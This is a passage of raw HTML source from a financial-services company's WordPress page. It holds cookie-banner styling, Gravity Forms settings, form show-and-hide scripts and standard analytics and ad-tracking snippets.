p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gf_field_checkbox={"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"1df7890b7d61cf220e5977818ca9fdb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi={"24":""};var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images"}}</script> <script id="gform_gravityforms-js-before">//# sourceURL=gform_gravityforms-js-before</script> <script id="gform_conditional_logic-js-extra" type="litespeed/javascript">var gf_legacy={"is_legacy":""}</script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script> <link rel="https://api.w.org/" href="https://cedarfinancial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedarfinancial.com/wp-json/wp/v2/pages/3324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedarfinancial.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://cedarfinancial.com/?p=3324' /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style> <script type="litespeed/javascript">jQuery(document).ready(function(){const NA="NA";const DEFAULT_DATE="0001-01-01";jQuery('.checkboxreq input[name="dispute"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="disputeinfo"]');if(isYes){jQuery('#hide1').show();if(field.val()===NA)field.val('');}else{jQuery('#hide1').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxinterest input[name="Cinterest"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="interest"]');if(isYes){jQuery('#hideinterest').show();if(field.val()===NA)field.val('');}else{jQuery('#hideinterest').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxfee input[name="Cfee"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="fee"]');if(isYes){jQuery('#hidefee').show();if(field.val()===NA)field.val('');}else{jQuery('#hidefee').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxcosigner input[name="co-signer"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const fallback="NA";if(isYes){jQuery('.hide2').show();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(el.val()===fallback)el.val('');})}else{jQuery('.hide2').hide();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(!el.val())el.val(fallback);})}}).trigger('change');jQuery('select[name="judge"]').on('change',function(){const value=jQuery(this).val().toLowerCase();const field=jQuery('[name="judgedate"]');if(value==='judgement'){jQuery('#judgehide').show();if(field.val()===DEFAULT_DATE)field.val('');}else{jQuery('#judgehide').hide();if(!field.val())field.val(DEFAULT_DATE);}}).trigger('change')})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const checkbox=document.querySelector('input[name="ratesandterms"][type="checkbox"]');const submitBtn=document.querySelector('.form-bottom.pull-right input.wpcf7-form-control.wpcf7-submit.has-spinner.button-orange-form');if(!checkbox||!submitBtn)return;submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed';checkbox.addEventListener('change',function(){if(checkbox.checked){submitBtn.disabled=!1;submitBtn.style.cursor=''}else{submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed'}})})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const accordionSections=document.querySelectorAll('.mbl-mn .elementskit-card');if(accordionSections.length>0){document.querySelectorAll('.mbl-mn .collapse').forEach(collapse=>{collapse.removeAttribute('data-parent')});document.querySelectorAll('.mbl-mn [data-ekit-toggle="collapse"]').forEach(toggler=>{toggler.addEventListener('click',function(e){if(this.closest('.mbl-mn')){e.preventDefault();e.stopPropagation();const targetId=this.getAttribute('data-target');const target=document.querySelector(targetId);if(target){target.classList.toggle('show');const isCollapsed=this.classList.toggle('collapsed');this.setAttribute('aria-expanded',isCollapsed?'false':'true');const card=this.closest('.elementskit-card');if(card)card.classList.toggle('active');}}})})}})</script>  <script type="litespeed/javascript" data-src="https://ta.gaconnector.com/gaconnector.js"></script> <script type="litespeed/javascript">gaconnector2.track("98e54c31308a5ad807a8824fe5a1dc98")</script><meta name="google-site-verification" content="V_O5kn4P-MQVHu7qXHfy66jtPTg0LqRidVf6_lDsubA" /><style>body.wp-singular .blogEdContent ul li, 
body.wp-singular .blogEdContent ol li {
    margin-bottom: 10px;
}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WSV8ZT5')</script>  <script type="litespeed/javascript">adroll_adv_id="FNYYZI25DVC5PEP7USQVIA";adroll_pix_id="FTANEND45RH6LFSBBK3YP4";(function(){var _onload=function(){if(document.readyState&&!/loaded|complete/.test(document.readyState)){setTimeout(_onload,10);return}
if(!window.__adroll_loaded){__adroll_loaded=!0;setTimeout(_onload,50);return}
var scr=document.createElement("script");var host=(("https:"==document.location.protocol)?"https://s.adroll.com":"http://a.adroll.com");scr.setAttribute('async','true');scr.type="text/javascript";scr.src=host+"/j/roundtrip.js";((document.getElementsByTagName('head')||[null])[0]||document.getElementsByTagName('script')[0].parentNode).appendChild(scr)};if(window.addEventListener){window.addEventListener('load',_onload,!1)}else{window.attachEvent('onload',_onload)}}())</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','5313687228701252');fbq('track','PageView')</script> <noscript>
<img height="1" width="1" alt="facebook" style="display:none" src="https://www.facebook.com/tr?id=5313687228701252&ev=PageView&noscript=1"/>
</noscript> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","nuyp3kdyt2")</script> <meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="32x32" /><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><meta name="msapplication-TileImage" content="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><style id="wp-custom-css">.ftr.elementor-widget.elementor-widget-theme-post-featured-image::after {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(110, 173, 223, 0.38) 0%, rgba(109, 170, 218, 0.16) 80%, rgba(7, 173, 224, 0.1) 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
footer.elementor.elementor-location-footer {
    margin-bottom: -36px;
}


input.gform_button.button {
    background: #ff821c;
    border-color: #ff821c;
}
div#judgehide {
    width: 100%;
}
form.post-password-form
 {
    max-width: 90%;
    margin: 80px auto;
    padding: 0px 20px;
}
.post-password-form input[type="submit"] {
    background: #FF821C;
    border-color: #FF821C;
}
.cky-preference-wrapper, .cky-category-direct-preview-wrapper {
    display: none !important;
}
.cky-notice {
    width: 985px;
    margin: 0 auto;
}
p.cky-title {
    margin: 0px !important;
}
button.cky-btn.cky-btn-accept {
    font-size: 13px;
    padding: 6px 14px;
}
.cky-revisit-bottom-right button.cky-btn-revisit:after {
    content: "Privacy & Cookies Policy";
    color: #000;
    font-size: 13px;
}
.cky-btn-revisit-wrapper .cky-btn-revisit img {
    display: none;
}
.cky-revisit-bottom-right {
    bottom: 0px !important;
    right: 100px !important;
    padding: 5px 10px !important;
    width: 175px !important;
    border-radius: 0px !important;
    height: 35px !important;
	  box-shadow: #161616 2px 2px 5px 2px;
}
.ovl .elementor-swiper-button.elementor-swiper-button-next, .ovl .elementor-swiper-button.elementor-swiper-button-prev {
    display: none;
}
.elementor-element.ovl:hover .elementor-swiper-button-prev, .elementor-element.ovl:hover .elementor-swiper-button-next {
    display: block !important;
}
.care table tr td:nth-child(1) {
    background: transparent !important;
    border: unset;
    padding: 0px;
}
.care td table {
    margin: 0px;
}
.care tr th, .care tr td {
    background: transparent !important;
    font-weight: 500;
    padding: 8px;
    line-height: 25px;
    border: 1px solid #ddd;
}
.arw a.elementor-button.elementor-button-link:hover {
    padding: 12px 44px 12px 24px;
}
.arw a.elementor-button.elementor-button-link::after {
    content: ">";
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateX(-10px) translateY(-50%);
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
}
.arw a.elementor-button.elementor-button-link {
    position: relative;
}
.arw a.elementor-button.elementor-button-link:hover::after {
  transform: translateX(0) translateY(-50%);
  opacity: 1;
}
.tes .swiper-pagination {
    z-index: 1;
}
.tes .swiper-navigation-button.swiper-button-prev, .tes .swiper-navigation-button.swiper-button-next {
    display: none;
}
.tes .ekit-main-swiper.swiper:hover .swiper-button-prev, .tes .ekit-main-swiper.swiper:hover .swiper-button-next {
    display: block;
}
.lrn h5.elementor-heading-title {
    position: relative;
    right: 58px;
    top: 35px;
}
.mbl-mn summary.e-n-accordion-item-title:hover svg, .mbl-mn summary.e-n-accordion-item-title:hover {
    fill: #0674ba !important;
	  color: #0674ba !important;
}
.svg-vd svg {
    width: 150px;
    max-width: 150px !important;
}
.hide2 {
    flex-flow: wrap;
}
.intl-tel-input.allow-dropdown input.wpcf7-form-control.wpcf7-intl_tel {
    padding-left: 45px !important;
}
@media (min-width: 1324px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 205px !important;
}
}
@media (min-width: 1024px) and (max-width: 1323px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 195px !important;
}
}
@media (max-width: 767px) {
	.lrn h5.elementor-heading-title {
    right: 0;
    top: 225px;
}
	.svg-vd svg {
    width: 100px;
    max-width: 100px !important;
}
	.cky-consent-bar .cky-notice {
    width: 95%;
}
	.cky-notice-des p:last-child {
    margin-bottom: 0;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
}
}</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-3324 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-21 elementor-page elementor-page-3324"><noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WSV8ZT5
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header data-elementor-type="header" data-elementor-id="4327" class="elementor elementor-4327 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-58d41b5 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="58d41b5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-48b8c6f e-con-full e-flex e-con e-child" data-id="48b8c6f" data-element_type="container"><div class="elementor-element elementor-element-3072324 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3072324" data-element_type="widget" data-widget_type="theme-site-logo.default"><div 